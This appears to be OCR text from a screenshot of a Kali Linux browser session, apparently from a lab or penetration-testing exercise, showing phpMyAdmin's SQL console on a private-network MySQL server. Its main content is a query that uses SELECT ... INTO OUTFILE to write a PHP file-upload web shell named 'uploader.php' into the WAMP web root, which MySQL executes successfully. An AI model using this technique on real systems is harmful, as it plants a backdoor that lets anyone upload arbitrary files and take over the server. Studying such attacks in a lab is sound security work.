 192.168.110.189:8080/phpmyadmin/server_sql.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - SecWiki/windo…
phpMyAdmin
Current server:
MySQL
Recent Favorites
New
information_schema
mysql
performance_schema
sys
Server: MySQL:3306
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0012 seconds.)
SELECT "<?php echo \'<form action=\"\" method=\"post\" enctype=\"multipart/form-data\" name=\"uploader\" id=\"uploader\">\';echo \'<input type=\"file\" name=\"file\" size=\"50\"><input name=\"_upl\"
type=\"submit\" id=\"_upl\" value=\"Upload\"></form>\'; if( $_POST[\'_upl\'] == \"Upload\" ) { if(@copy($_FILES[\'file\'][\'tmp_name\'], $_FILES[\'file\'][\'name\'])) { echo \'<b>Upload Done.<b><br><br>\'; }
else { echo \'<b>Upload Failed.</b><br><br>\'; }}?>" INTO OUTFILE 'C:/wamp/www/uploader.php'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Query results operations
Create view